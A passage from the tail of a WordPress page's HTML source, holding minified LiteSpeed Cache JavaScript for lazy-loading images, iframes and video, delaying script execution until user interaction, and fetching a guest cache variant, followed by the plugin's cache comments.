h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/litespeed/js/7da257ca0a8c4abe0f9f18b748f0d00c.js?ver=60428"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 11:52:53 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 11:52:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9ae379404ca4dea09c3111d6a946243f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2e1277d53429ede79c54629b84e12e4a.css -->